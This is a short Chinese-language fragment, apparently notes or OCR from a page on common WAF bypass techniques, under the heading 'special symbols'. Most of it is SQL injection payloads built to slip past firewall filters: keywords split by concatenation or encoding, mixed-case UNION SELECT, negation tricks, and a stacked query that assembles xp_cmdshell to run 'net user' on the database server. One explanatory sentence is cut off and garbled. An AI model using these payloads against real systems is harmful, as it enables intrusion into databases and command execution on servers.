 常见过WAF技巧
七、特殊符号
使用这些"特殊符号"实现绕过是一件很细微的事情，一方面各家数据库对有效
性和使用方法才能作为绕过手段
关键字拆分：
‘se’+’lec’+’t’
%S%E%L%E%C%T 1
?id=1;EXEC(‘ma’+'ster..x’+'p_cm’+'dsh’+'ell ”net user”)
!和()：' or --+2=- -!!!'2
id=1+(UnI)(oN)+(SeL)(EcT)